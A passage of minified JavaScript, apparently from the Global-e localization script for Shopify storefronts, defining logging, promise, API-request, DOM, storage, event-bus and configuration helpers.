bold;";this.IsInDebugMode=!1;this.LogLevel=1;t=s.Get("GlobalE_DM_trigger");t=="true"&&(this.IsInDebugMode=!0);n=f.GetHash("logLevel");n&&n.length>0&&(i=kt[n],i&&(this.LogLevel=+n))}return n.prototype.LogInfo=function(n){this.log(n,this.infoLogCSS,!0)},n.prototype.LogWarning=function(n){this.log(n,this.warningLogCSS,!0)},n.prototype.LogError=function(n){this.log(n,this.errorLogCSS,!1)},n.prototype.LogException=function(n){this.log(n,this.exceptionLogCSS,!1)},n.prototype.log=function(n,t,i){(!i||this.IsInDebugMode&&n.GetLogType()>=this.LogLevel)&&console.log("%c "+n.ToString(),t)},l([iu("ConsoleProvider")],n)}(),function(n){n[n.OnlyOperatedCountries=1]="OnlyOperatedCountries";n[n.OnlyNotOperatedCountries=2]="OnlyNotOperatedCountries";n[n.Always=3]="Always"}(ot||(ot={}));p=function(){function n(){}return n.prototype.GetDomPriceWaitEvent=function(){return null},n.prototype.GetBasketPriceWaitEvent=function(){return null},n.prototype.GetComponentActiveType=function(){return ot.OnlyOperatedCountries},n}();var fu=function(n){function t(t){var i=n.call(this,"'"+t+"' is not a valid Shopify Identifier")||this;return i.input=t,i}return c(t,n),t}(Error),lr=/^gid:\/\/shopify\/\w+\/(\w+)(\?key=\w+)?$/,ar=function(){function n(n){this.merchantCartToken=n}return Object.defineProperty(n.prototype,"Id",{get:function(){if(this.merchantCartToken.Value==null)return null;try{var n=this.GetShopifyIdentifierFromToken();return this.GetCheckoutIdFromShopifyIdentifier(n)}catch(t){return null}},enumerable:!1,configurable:!0}),n.prototype.GetShopifyIdentifierFromToken=function(){var n=this.merchantCartToken.Value,t;if(this.InputIsAShopifyIdentifier(n))return n;if(t=atob(n),this.InputIsAShopifyIdentifier(t))return t;throw new fu(n);},n.prototype.InputIsAShopifyIdentifier=function(n){var t=n.match(lr);return(t===null||t===void 0?void 0:t.length)>=2},n.prototype.GetCheckoutIdFromShopifyIdentifier=function(n){var t=n.match(lr);return t[1]},n}(),ei=function(){function n(){}return n.GEApiCallMarkerWithUNIX=function(){return this.GEApiCallMarker+"_"+ +new Date},n.GEApiCallMarker="ge_ApiCall",n}(),vt;(function(n){n[n.Domain=1]="Domain";n[n.FirstPath=2]="FirstPath";n[n.Query=3]="Query";n[n.FullPath=4]="FullPath";n[n.Full=5]="Full"})(vt||(vt={})),function(n){n[n.JSON=1]="JSON"}(wi||(wi={})),function(n){n[n.Json=1]="Json"}(bi||(bi={})),function(n){n[n.FromStorefrontId=1]="FromStorefrontId"}(ki||(ki={})),function(n){n[n.Text=1]="Text";n[n.Attribute=2]="Attribute"}(rt||(rt={})),function(n){n[n.ToUriComponent=1]="ToUriComponent";n[n.ToBase64=2]="ToBase64"}(oi||(oi={})),function(n){n[n.Cookie=1]="Cookie";n[n.Global=2]="Global";n[n.DOM=3]="DOM";n[n.URL=4]="URL";n[n.LocalStorage=5]="LocalStorage";n[n.SessionStorage=6]="SessionStorage";n[n.API=7]="API";n[n.Constant=8]="Constant";n[n.DOMElements=9]="DOMElements"}(v||(v={})),function(n){n[n.Cookie=1]="Cookie";n[n.Global=2]="Global";n[n.DOM=3]="DOM";n[n.LocalStorage=4]="LocalStorage";n[n.SessionStorage=5]="SessionStorage"}(dt||(dt={})),function(n){n[n.Merchant=0]="Merchant";n[n.Localize=1]="Localize"}(at||(at={}));var b=function(){function n(n){this._state=0;this._handled=!1;this._deferreds=[];this._state=0;this._handled=!1;this._value=undefined;this._deferreds=[];n&&this.doResolve(n)}return Object.defineProperty(n.prototype,Symbol.toStringTag,{get:function(){return"GEMPromise"},enumerable:!1,configurable:!0}),n.prototype.then=function(t,i){var r=new n(this.noop);return this.handle(new eu(t,i,r)),r},n.prototype.catch=function(n){return this.then(null,n)},n.prototype.finally=function(t){return this.then(function(i){return n.resolve(t()).then(function(){return i})},function(i){return n.resolve(t()).then(function(){return n.reject(i)})})},n.prototype.noop=function(){},n.prototype.doResolve=function(n){var i=this,t=!1;try{n(function(n){t||(t=!0,i.resolve(n))},function(n){t||(t=!0,i.reject(n))})}catch(r){if(t)return;t=!0;i.reject(r)}},n.bind=function(n,t){return function(){n.apply(t,arguments)}},n.prototype.resolve=function(t){var i=this,r;try{if(t===i)throw new TypeError("A promise cannot be resolved with itself.");if(t&&(typeof t=="object"||typeof t=="function")){if(r=t.then,t instanceof n){i._state=3;i._value=t;i.finale();return}if(typeof r=="function"){i.doResolve(n.bind(r,t));return}}i._state=1;i._value=t;i.finale()}catch(u){i.reject(u)}},n.prototype.reject=function(n){var t=this;t._state=2;t._value=n;t.finale()},n.prototype.finale=function(){var t=this,i,r;for(t._state===2&&t._deferreds.length===0&&n._invokeImmediately(function(){t._handled||n._unhandledRejectionFn(t._value)}),i=0,r=t._deferreds.length;i<r;i++)t.handle(t._deferreds[i]);t._deferreds=null},n._invokeImmediately=function(n){setTimeout(n,0)},n._unhandledRejectionFn=function(n){e.Instance.LogWarning("Possible Unhandled Promise Rejection: "+JSON.stringify(n))},n.resolve=function(t){return t&&typeof t=="object"&&t instanceof n?t:new n(function(n){n(t)})},n.reject=function(t){return new n(function(n,i){i(t)})},n.isArray=function(n){return Boolean(n&&typeof n.length!="undefined")},n.all=function(t){return new n(function(i,r){function o(n,t){try{if(t&&(typeof t=="object"||typeof t=="function")){var f=t.then;if(typeof f=="function"){f.call(t,function(t){o(n,t)},r);return}}u[n]=t;--e==0&&i(u)}catch(s){r(s)}}var u,e,f;if(!n.isArray(t))return r(new TypeError("Promise.all accepts an array"));if(u=Array.prototype.slice.call(t),u.length===0)return i([]);for(e=u.length,f=0;f<u.length;f++)o(f,u[f])})},n.race=function(t){return new n(function(i,r){if(!n.isArray(t))return r(new TypeError("Promise.race accepts an array"));for(var u=0,f=t.length;u<f;u++)n.resolve(t[u]).then(i,r)})},n.prototype.handle=function(t){for(var i=this;i._state===3;)i=i._value;if(i._state===0){i._deferreds.push(t);return}i._handled=!0;n._invokeImmediately(function(){var n=i._state===1?t.onFulfilled:t.onRejected,r;if(n===null){i._state===1?t.promise.resolve(i._value):t.promise.reject(i._value);return}try{r=n(i._value)}catch(u){t.promise.reject(u);return}t.promise.resolve(r)})},n}(),eu=function(){function n(n,t,i){this.onFulfilled=n;this.onRejected=t;this.promise=i}return n}(),d=function(){function n(){}return n.CallAPI=function(n,t,i,r){var u=new XMLHttpRequest;u.open(t,f.GetUrlWithCurrentProtocol(n),!0);u.setRequestHeader("Content-type","application/x-www-form-urlencoded");u.responseType="json";u.send(r);i&&(u.onload=function(n){var t=n.target;t.status==200?i(t.response):i(null)})},n.CallAPIWithHeaders=function(n,t,i,r,u){var e=new XMLHttpRequest,o;if(e.open(t,f.GetUrlWithCurrentProtocol(n),!0),u)for(o in u)u.hasOwnProperty(o)&&e.setRequestHeader(o,u[o]);else e.setRequestHeader("Content-type","application/x-www-form-urlencoded");e.responseType="json";e.send(r);i&&(e.onload=function(n){var t=n.target;t.status==200?i(t.response):i(null)})},n.CallApiExtended=function(n){var t=new XMLHttpRequest,i;t.open(n.Method,f.GetUrlWithCurrentProtocol(n.Url),!0);for(i in n.Headers)n.Headers.hasOwnProperty(i)&&t.setRequestHeader(i,n.Headers[i]);return t.responseType="json",t.send(n.Body),new b(function(n,i){t.onload=function(t){var r=t.target;r.status==200?n(r.response):i(null)};t.onerror=function(){return i(null)}})},n.CallAPIV2=function(n,t,i){return new Promise(function(r,u){var f=new XMLHttpRequest;f.open(t,n,!0);f.withCredentials=!0;f.setRequestHeader("Content-Type","application/json");f.responseType="json";try{f.send(i)}catch(e){u(new Error("Failed to send request to "+n+": "+e.message));return}f.onload=function(t){var i=t.target;i.status>=200&&i.status<300?r(i.response):u(new Error("Request to "+n+" failed with status "+i.status))};f.onerror=function(){u(new Error("Network error for request to "+n))}})},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.APIHelper=d,function(n){n[n.Before=1]="Before";n[n.After=2]="After";n[n.Instead=3]="Instead";n[n.InsideFirst=4]="InsideFirst";n[n.InsideLast=5]="InsideLast"}(bt||(bt={}));r=function(){function n(){}return n.CreateDivElementWithHtml=function(n){var t=document.createElement("div");return t.innerHTML=n,t},n.CreateTemplateElementWithHtml=function(n){var t=document.createElement("template");return t.innerHTML=n,t},n.CreateIFrame=function(t){var i=document.createElement("iframe");return n.SetAttributeByElement(i,"src",t),i},n.IsElementExist=function(n){return!!document.querySelector(n)},n.SelectWhichContains=function(n,t){var i=this,r=document.querySelectorAll(n);return[].filter.call(r,function(n){return RegExp(t).test(i.GetOuterHtmlByElement(n))})},n.GetOuterHtmlByElement=function(n){return n.outerHTML},n.SetTextBySelector=function(n,t){this.SetTextByElement(document.querySelector(n),t)},n.SetTextBySelectors=function(n,t){var i=this,r=document.querySelectorAll(n);r.forEach(function(n){i.SetTextByElement(n,t)})},n.GetTextBySelector=function(n){return this.GetTextByElement(document.querySelector(n))},n.SetTextByElement=function(n,t){n!=null&&(n.textContent=t)},n.SetInnerTextByElement=function(n,t){n&&(n.innerText=t)},n.GetTextByElement=function(n){var t=new RegExp(/(<([^>]+)>)/ig);return n.textContent.replace(t,"")},n.SetHtmlBySelector=function(n,t,i){this.SetHtmlByElement(document.querySelector(n),t,i)},n.GetHtmlBySelector=function(n){return this.GetHtmlByElement(document.querySelector(n))},n.SetHtmlByElement=function(n,t,i){i?n.insertAdjacentHTML(i,t):n.innerHTML=t},n.GetHtmlByElement=function(n){return n.innerHTML},n.ReplaceHtmlBySelector=function(n,t,i){this.ReplaceHtmlByElement(document.querySelector(n),t,i)},n.ReplaceHtmlByElement=function(n,t,i){var r=i;t&&this.GetHtmlByElement(n).indexOf(t)!=-1&&(r=this.GetHtmlByElement(n).replace(new RegExp(t.replace("$","\\$"),"g"),i));this.SetHtmlByElement(n,r)},n.SetStyleAttributeBySelectors=function(n,t,i,r){var f,u;for(r===void 0&&(r=""),f=document.querySelectorAll(n),u=0;u<f.length;++u)this.SetStyleAttributeByElement(f[u],t,i,r)},n.SetStyleAttributeBySelectorsWithFlag=function(n,t,i,r){var e,f,u;for(r===void 0&&(r=""),e=i?"block":"none",f=document.querySelectorAll(n),u=0;u<f.length;++u)this.SetStyleAttributeByElement(f[u],t,e,r)},n.SetVisibilityBySelectors=function(n,t){var i=this,r=document.querySelectorAll(n);r.forEach(function(n){i.SetVisibilityByElement(n,t)})},n.SetVisibilityByElement=function(n,t){var i=t?"visible":"hidden";n.style.visibility!=i&&(n.style.visibility=i)},n.SetDisplayBySelectors=function(n,t){var i=this,r=document.querySelectorAll(n);r.forEach(function(n){i.SetDisplayByElement(n,t)})},n.SetDisplayByElement=function(n,t){var i=t?"block":"none";n.style.display!=i&&(n.style.display=i)},n.SetStyleAttributeByElement=function(n,t,i,r){r===void 0&&(r="");n.style.setProperty(t,i,r)},n.SetAttributeBySelector=function(n,t,i){this.SetAttributeByElement(document.querySelector(n),t,i)},n.SetAttributeBySelectors=function(n,t,i){for(var u=document.querySelectorAll(n),r=0;r<u.length;++r)this.SetAttributeByElement(u[r],t,i)},n.GetAttributeFromSelector=function(n,t){return this.GetAttributeFromElement(document.querySelector(n),t)},n.SetAttributeByElement=function(n,t,i){n.setAttribute(t,i)},n.RemoveAttributeByElement=function(n,t){n.removeAttribute(t)},n.GetAttributeFromElement=function(n,t){return n.getAttribute(t)},n.UpdateAttributeByElement=function(n,t,i,r){if(n){var u=this.GetAttributeFromElement(n,t);r&&u&&u.indexOf(r)>-1&&(u=u.replace(new RegExp(r,"g"),""));u&&u.indexOf(i)===-1&&(u=i+u);this.SetAttributeByElement(n,t,u)}},n.HasAttribute=function(n,t){return n.hasAttribute(t)},n.GetSize=function(n){var t=document.createElement("div"),i,r,u;return document.querySelector("body").append(t),this.SetStyleAttributeByElement(t,"position","absolute"),this.SetStyleAttributeByElement(t,"visibility","hidden"),this.SetStyleAttributeByElement(t,"display","block"),i=n.cloneNode(!0),r=i,t.append(i),u={width:r.offsetWidth,height:r.offsetHeight},t.remove(),u},n.WaitForDomElement=function(t,i,r){var f,u,e;r===void 0&&(r=1e4);f=(new Date).getTime();u=n.IsElementExist(t);u?i(u):e=window.setInterval(function(){u=n.IsElementExist(t);(u||(new Date).getTime()-f>r)&&(clearInterval(e),i(u))},10)},n.AddCssStyleToHead=function(n,t){var i=document.createElement("style");i.type="text/css";i.id=t;i.innerHTML=n;document.head.appendChild(i)},n.RemoveElementByID=function(n){var t=document.getElementById(n);t&&t.remove()},n.InsertHtmlByPosition=function(t,i,r){var u=null;switch(Number(r)){case bt.Before:u="beforebegin";break;case bt.After:u="afterend";break;case bt.Instead:u="beforebegin";n.SetStyleAttributeByElement(t,"display","none","important");break;case bt.InsideFirst:u="afterbegin";break;case bt.InsideLast:u="beforeend"}this.SetHtmlByElement(t,i,u)},n.InjectScriptByElement=function(n,t,i,r){var u=document.createElement("script");if(u.type="text/javascript",u.id="data-gem-script-"+t,i)u.append(i);else if(r&&r.substr(r.length-3)===".js")u.src=r;else{e.Instance.LogWarning("No Script Or SRC has been found to add");return}n.append(u)},n.GetElementBySelector=function(n){return document.querySelector(n)},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.HtmlHelper=r;ut=function(){function n(){}return n.GetSessionStorageItem=function(n,t){t===void 0&&(t=null);var i=null;try{sessionStorage&&(i=sessionStorage.getItem(n),t&&(i=JSON.parse(i)[t],i=i.startsWith('"')&&i.endsWith('"')?i.substring(1,i.length-1):i))}catch(r){}return i},n.SetSessionStorageItem=function(n,t){sessionStorage&&sessionStorage.setItem(n,t)},n.RemoveSessionStorageItem=function(n){sessionStorage&&sessionStorage.removeItem(n)},n.GetLocalStorageItem=function(n,t){t===void 0&&(t=null);var i=null;try{localStorage&&(i=localStorage.getItem(n),t&&(i=JSON.parse(i)[t]),i=i.startsWith('"')&&i.endsWith('"')?i.substring(1,i.length-1):i)}catch(r){}return i},n.SetLocalStorageItem=function(n,t){localStorage&&localStorage.setItem(n,t)},n.RemoveLocalStorageItem=function(n){localStorage&&localStorage.removeItem(n)},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.StorageHelper=ut;ti=function(n){function t(t,i){return n.call(this,"Invalid value '"+i+"' used for '"+t+"'.")||this}return c(t,n),t}(Error),function(n){n.MerchantConfigurationsLoaded="MerchantConfigurationsLoaded";n.LocalizeConfigurationsLoaded="LocalizeConfigurationsLoaded";n.LocalizeCompleted="LocalizeCompleted";n.CoreIsLoaded="CoreIsLoaded";n.DomIsReady="DomIsReady";n.WindowLoaded="WindowLoaded";n.DebugModeOn="DebugModeOn";n.WelcomePopupOpened="WelcomePopupOpened";n.WelcomePopupClosed="WelcomePopupClosed";n.FlagLoaded="FlagLoaded";n.FlagRemoved="FlagRemoved";n.FlagsFinishedLoading="FlagsFinishedLoading";n.ShippingSwitcherOpened="ShippingSwitcherOpened";n.ShippingSwitcherClosed="ShippingSwitcherClosed";n.ShippingSwitcherLoaded="ShippingSwitcherLoaded";n.ShippingSwitcherFinishedLoading="ShippingSwitcherFinishedLoading";n.CountryIsChanging="CountryIsChanging";n.CountryChanged="CountryChanged";n.DomChanged="DomChanged";n.DomChangedAlways="DomChangedAlways";n.ScreenResized="ScreenResized";n.RestrictedItem="RestrictedItem";n.CurrencyChanged="CurrencyChanged";n.SetCurrencyComplete="SetCurrencyComplete";n.GetCartContent="GetCartContent";n.GetCartComplete="GetCartComplete";n.BasketPricingComplete="BasketPricingComplete";n.NativeCheckoutCountryChange="NativeCheckoutCountryChange";n.HiddenProdMode="HiddenProdMode";n.RequestInterceptorChange="RequestInterceptorChange";n.RequestInterceptorSend="RequestInterceptorSend";n.PercentageDiscountedProductsComplete="PercentageDiscountedProductsComplete";n.SavingPriceProductsComplete="SavingPriceProductsComplete";n.SPAPageLoaded="SPAPageLoaded";n.GetFixedPricesComplete="GetFixedPricesComplete";n.IsFirstLoadIndicator="IsFirstLoadIndicator";n.FormatPricesComplete="FormatPricesComplete";n.GetCartChange="GetCartChange";n.CartContentInitialized="CartContentInitialized";n.HandleEmptyCart="HandleEmptyCart";n.CartPresetsComplete="CartPresetsComplete";n.CartAttributesChanged="CartAttributesChanged";n.UpdateCartPresets="UpdateCartPresets";n.UpdateCartPresetsOnBasketPricing="UpdateCartPresetsOnBasketPricing"}(t||(t={}));var di=function(){function n(n){this.eventType=n?n:this.eventType;this.triggered=!1}return Object.defineProperty(n.prototype,"EventType",{get:function(){return this.eventType},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"Triggered",{get:function(){return this.triggered},set:function(n){this.triggered=n},enumerable:!1,configurable:!0}),n}(),o=function(){function n(n,t,i,r){var u=this;this.context=null;this.isOnce=!1;this.isNextOnly=!1;this.priority=1e6;n&&(this.triggerEventTypes=new w,Array.isArray(n)?n.forEach(function(n){u.triggerEventTypes.Add(new di(n))}):n instanceof w?n.ForEach(function(n){u.triggerEventTypes.Add(new di(n))}):this.triggerEventTypes.Add(new di(n)));this.listenerName=t;this.callback=i?i:this.callback;this.context=r?r:this.context}return Object.defineProperty(n.prototype,"TriggerEventTypes",{get:function(){return this.triggerEventTypes},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"ListenerName",{get:function(){return this.listenerName},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"Callback",{get:function(){return this.callback},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"Context",{get:function(){return this.context},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"IsOnce",{get:function(){return this.isOnce},set:function(n){this.isOnce=n},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"IsNextOnly",{get:function(){return this.isNextOnly},set:function(n){this.isNextOnly=n},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"Priority",{get:function(){return this.priority},set:function(n){this.priority=n},enumerable:!1,configurable:!0}),n.prototype.IsValid=function(){return this.triggerEventTypes&&this.triggerEventTypes.Count()>0&&this.listenerName&&this.listenerName.length>0&&this.callback!=null},n.prototype.GetUniqueIdentifier=function(){var n="T:";return this.triggerEventTypes.Clone().Sort(function(n,t){return n.EventType<t.EventType}).ForEach(function(i,r){r!=0&&(n+=",");n+=t[i.EventType]}),n+"|L:"+this.listenerName},n}(),u=function(){function n(){this.eventSubscribers=new y;this.triggeredEvents=new y}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.Subscribe=function(n){var i=this;n.IsValid()?(n.TriggerEventTypes.ForEach(function(r){var u=t[r.EventType],f;i.triggeredEvents.ContainsKey(u)&&(r.Triggered=!0);i.eventSubscribers.ContainsKey(u)||(i.eventSubscribers.Add(u,new w),e.Instance.LogInfo("New event added - "+u));f=i.eventSubscribers.Get(u);f.Contains(function(t){return t.GetUniqueIdentifier()==n.GetUniqueIdentifier()})?e.Instance.LogError("Listener - "+n.GetUniqueIdentifier()+" - already exist"):(f.Add(n),e.Instance.LogInfo("Listener - "+n.GetUniqueIdentifier()+" - added to event - "+u))}),n.IsNextOnly||this.triggerEventListenerCallback(n)):e.Instance.LogError("Invalid data for event listener")},n.prototype.SubscribeOnce=function(n){n.IsOnce=!0;this.Subscribe(n)},n.prototype.SubscribeNext=function(n){n.IsNextOnly=!0;this.Subscribe(n)},n.prototype.SubscribeWithPriority=function(n,t){n.Priority=t;this.Subscribe(n)},n.prototype.Trigger=function(n,i){var o=this,r=t[n],u,f;this.triggeredEvents.Set(r,i?i:[]);this.eventSubscribers.Count()>0?(u=this.eventSubscribers.Get(r),u&&u.Count()>0?(f=u.Clone(),f.Sort(function(n,t){return n.Priority<t.Priority}).ForEach(function(t){var i=u.GetFirstOrDefault(function(n){return n.GetUniqueIdentifier()==t.GetUniqueIdentifier()});i&&(i.TriggerEventTypes.GetFirstOrDefault(function(t){return t.EventType==n}).Triggered=!0,o.triggerEventListenerCallback(i,r)||e.Instance.LogInfo("Listener - "+i.GetUniqueIdentifier()+" - has not triggered events (triggered now - "+r+")"))})):e.Instance.LogWarning("No listeners for event - "+r)):e.Instance.LogWarning(r+" - was triggers but there are no subscribers")},n.prototype.UnSubscribe=function(n,i){var u=this,r=new o(n,i,null).GetUniqueIdentifier();Array.isArray(n)?n.forEach(function(n){u.removeEventListener(t[n],r)}):n instanceof w?n.ForEach(function(n){u.removeEventListener(t[n],r)}):this.removeEventListener(t[n],r)},n.prototype.UnSubscribeAll=function(n){var i=this;Array.isArray(n)?n.forEach(function(n){i.removeAllEventListeners(t[n])}):n instanceof w?n.ForEach(function(n){i.removeAllEventListeners(t[n])}):this.removeAllEventListeners(t[n])},n.prototype.removeEventListener=function(n,t){this.eventSubscribers.ContainsKey(n)?this.eventSubscribers.Get(n).Remove(function(n){return n.GetUniqueIdentifier()==t})!=null?e.Instance.LogInfo("Listener - "+t+" - removed from event - "+n):e.Instance.LogError("Listener - "+t+" - doesn't exist"):e.Instance.LogError("Event doesn't exist")},n.prototype.removeAllEventListeners=function(n){this.eventSubscribers.ContainsKey(n)?(this.eventSubscribers.Get(n).Clear(),e.Instance.LogInfo("All listeners for event - "+n+" - removed")):e.Instance.LogError("Event doesn't exist")},n.prototype.triggerEventListenerCallback=function(n,t){var i=!0;if(n.TriggerEventTypes.Contains(function(n){return n.Triggered==!1}))i=!1;else{t&&e.Instance.LogInfo(t+" - was triggered");var r=n.Callback,u=n.Context,f=this.getDataForTriggeredEvents(n.TriggerEventTypes).ToArray();n.IsOnce&&this.UnSubscribe(n.TriggerEventTypes.Select("eventType"),n.ListenerName);r.apply(u,f);n&&n.TriggerEventTypes.ForEach(function(n){n.Triggered=!1})}return i},n.prototype.getDataForTriggeredEvents=function(n){var r=this,i=new w,u=n.Select("eventType");return u.ForEach(function(n){i.Add(r.triggeredEvents.Get(t[n]))}),i},n}(),i=function(){function n(){this.AreBasePricesConverted=!1;this.IsADOMPriceConverted=!1}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.GetConfigurationApiParams=function(n){var t,i;return{WebStoreCode:(t=this.WebStoreData)===null||t===void 0?void 0:t.WebStoreCode,WebStoreInstanceCode:(i=this.WebStoreData)===null||i===void 0?void 0:i.WebStoreInstanceCode,CountryCode:n==at.Localize?this.UserLocalizeSettings.CountryCode:null,CurrencyCode:n==at.Localize?this.UserLocalizeSettings.CurrencyCode:null}},n.prototype.HandleMerchantConfigurationsResponse=function(n){function i(n){for(var i=n.CookieDomain,t=0;t<n.CookieDomain.length;t++)window.location.hostname.indexOf(n.CookieDomain[t])>-1&&(i=n.CookieDomain[t]);return i}this.MerchantConfigurations=n;Array.isArray(n.CookieDomain)&&(n.CookieDomain=i(n),this.MerchantConfigurations.CookieDomain=n.CookieDomain);s.CookieDomain=n.CookieDomain;s.SameSiteMode=n.UseSameSiteLaxForGlobalEDataCookie?"Lax":"";u.Instance.Trigger(t.MerchantConfigurationsLoaded)},n.prototype.HandleLocalizeConfigurationsResponse=function(n){this.LocalizeConfigurations=n;u.Instance.Trigger(t.LocalizeConfigurationsLoaded)},n.prototype.GetDataByConfiguration=function(n){var i,t=null,r;if(n)try{t=this.GetParameterFromSource(n);n.ParameterDecoding&&(t=this.DecodeParameter(n.ParameterDecoding,t));n.FinalValueRegexConfiguration&&(r=t.match(new RegExp(n.FinalValueRegexConfiguration.Regex)),r.length>0&&(t=r[(i=n.FinalValueRegexConfiguration.GroupNumber)!==null&&i!==void 0?i:0]));n.ParameterEncoding&&(t=this.EncodeParameter(n.ParameterEncoding,t))}catch(u){e.Instance.LogException(u);t=null}return t},n.prototype.GetParametersByConfiguration=function(n){var r=this,t=[],i;if(n)try{i=this.GetParametersFromSource(n);i.length>0&&i.forEach(function(i){var u,f;n.ParameterDecoding&&(i=r.DecodeParameter(n.ParameterDecoding,i));n.FinalValueRegexConfiguration&&(f=i.match(new RegExp(n.FinalValueRegexConfiguration.Regex)),f.length>0&&(i=f[(u=n.FinalValueRegexConfiguration.GroupNumber)!==null&&u!==void 0?u:0]));n.ParameterEncoding&&(i=r.EncodeParameter(n.ParameterEncoding,i));t.push(i)})}catch(u){e.Instance.LogException(u);t=null}return t},n.prototype.GetDataByConfigurationFromArray=function(n){var r=null,t,i;if(n&&Array.isArray(n))for(t=0;t<n.length;t++)if(i=this.GetDataByConfiguration(n[t]),i){r=i;break}return r},n.prototype.GetParametersFromSource=function(n){switch(n.ParameterSourceType){case v.DOMElements:return this.getParametersFromDomElements(n.ParameterName,n.ParameterPartType,n.ParameterPartName)}},n.prototype.GetParameterFromSource=function(n){var t=null;switch(n.ParameterSourceType){case v.Cookie:t=this.getParameterFromCookie(n.ParameterName,n.ParameterPartType,n.ParameterPartName);break;case v.Global:t=window[n.ParameterName];break;case v.DOM:t=this.getParameterFromDomElement(n.ParameterName,n.ParameterPartType,n.ParameterPartName);break;case v.URL:t=this.getParameterFromUrl(n.ParameterPartType,n.ParameterPartName);break;case v.LocalStorage:t=ut.GetLocalStorageItem(n.ParameterName,n.ParameterPartName?n.ParameterPartName:null);break;case v.SessionStorage:t=ut.GetSessionStorageItem(n.ParameterName,n.ParameterPartName?n.ParameterPartName:null);break;case v.Constant:t=n.ParameterName;break;default:throw new ti("ParameterSourceType",n.ParameterSourceType);}return t},n.prototype.SetDataByConfiguration=function(n,t,i){if(n)try{n.ParameterEncoding&&(i=this.EncodeParameter(n.ParameterEncoding,i));this.SetParameterToDestination(n,t,i)}catch(r){e.Instance.LogException(r)}},n.prototype.SetParameterToDestination=function(n,t,i){var r=n.ParameterName?n.ParameterName:t,u=n.ParameterPartName?n.ParameterPartName:t;switch(n.ParameterDestinationType){case dt.Cookie:s.Set(r,i);break;case dt.Global:window[r]=i;break;case dt.DOM:this.setParameterIntoDomElement(n.ParameterName,n.ParameterPartType,u,i);break;case dt.LocalStorage:ut.SetLocalStorageItem(r,i);break;case dt.SessionStorage:ut.SetSessionStorageItem(r,i);break;default:throw new ti("ParameterDestinationType",n.ParameterDestinationType);}},n.prototype.getParameterFromCookie=function(n,t,i){var r=s.Get(n);if(r&&t)switch(t){case wi.JSON:r=s.GetObject(n);r&&i&&(r=a.GetValueFromJsonByPath(r,i))}return r},n.prototype.getParameterFromDomElement=function(n,t,i){var u=null,f=document.querySelector(n);if(f)switch(t){case rt.Text:u=r.GetTextByElement(f);break;case rt.Attribute:u=r.GetAttributeFromElement(f,i)}return u},n.prototype.getParametersFromDomElements=function(n,t,i){var u=[],f=document.querySelectorAll(n);return f.forEach(function(n){switch(t){case rt.Text:u.push(r.GetTextByElement(n));break;case rt.Attribute:u.push(r.GetAttributeFromElement(n,i))}}),u},n.prototype.setParameterIntoDomElement=function(n,t,i,u){var f=document.querySelector(n);if(f)switch(t){case rt.Text:r.SetTextByElement(f,u);break;case rt.Attribute:r.SetAttributeByElement(f,i,u)}},n.prototype.getParameterFromUrl=function(n,t){var i=null,r;switch(n){case vt.Domain:i=location.hostname;break;case vt.FirstPath:r=a.StartsWith(location.pathname,"/")?location.pathname.substring(1):location.pathname;i=r.split("/")[0];break;case vt.Query:i=f.GetQueryString(t);break;case vt.FullPath:i=location.pathname;break;case vt.Full:i=location.href}return i},n.prototype.DataByConfigurationCallbackHandler=function(n,t){var r=this,i;if(n)switch(n.ParameterSourceType){case v.API:n.AdditionalSettings.Url=f.AddQueryParameter(n.AdditionalSettings.Url,ei.GEApiCallMarker,"true");i=n.AdditionalSettings.Body;i&&i.ParameterSourceType&&(n.AdditionalSettings.Body=JSON.stringify(this.GetDataByConfiguration(i)));d.CallApiExtended(n.AdditionalSettings).then(function(i){t(r.getParameterFromApiResponse(n.ParameterPartType,i,n.ParameterPartName))});break;default:e.Instance.LogWarning("Unrecognized ParameterSourceType '"+n.ParameterSourceType+"'"+("in parameterConfiguration '"+JSON.stringify(n)+"'"))}},n.prototype.getParameterFromApiResponse=function(n,t,i){var r=null;switch(n){case bi.Json:r=a.GetValueFromJsonByPath(t,i)}return r},n.prototype.DecodeParameter=function(n,t){var i;switch(n){case ki.FromStorefrontId:i=new ar({Value:t}).Id;break;default:throw new ti("DecodingType",n);}return i},n.prototype.EncodeParameter=function(n,t){var i;switch(n){case oi.ToUriComponent:i=encodeURIComponent(t);break;case oi.ToBase64:i=btoa(t);break;default:throw new ti("EncodingType",n);}return i},l([uu()],n.prototype,"MerchantConfigurations",void 0),n}();window.GEM_Services=window.GEM_Services||{};window.GEM_Services.ConfigurationsService=i;st=function(){function n(n){this.SuccessCallback=n===null||n===void 0?void 0:n.SuccessCallback;this.ErrorCallback=n===null||n===void 0?void 0:n.ErrorCallback;this.AlwaysCallback=n===null||n===void 0?void 0:n.AlwaysCallback}return n.prototype.InvokeSuccess=function(n){this.SuccessCallback&&this.SuccessCallback(n);this.AlwaysCallback&&this.AlwaysCallback()},n.prototype.InvokeFailure=function(){this.ErrorCallback&&this.ErrorCallback();this.AlwaysCallback&&this.AlwaysCallback()},n.prototype.InvokeCallbacks=function(n,t){n?this.InvokeSuccess(t):this.InvokeFailure()},n.prototype.HandlePromiseResults=function(n){var t=this;n.then(function(n){return t.InvokeSuccess(n)}).catch(function(){return t.InvokeFailure()})},n}();ft=function(){function n(){}return n.LoadScript=function(n,t,i){var u=f.GetUrlWithCurrentProtocol(n),e='script[src="'+u+'"]',o=document.querySelector(e),r;o||(r=this.buildScriptElement(n,t),i&&(r.onload=function(){i()}),document.head.appendChild(r))},n.CallJSONPApi=function(n,t,i,r){var u=this.buildScriptElement(n,t),f;i&&(f="callback_"+(r?r:(new Date).getTime()),u.src=u.src+(n.indexOf("?")+1?"&":"?")+("jsoncallback="+f),window[f]=function(n){delete 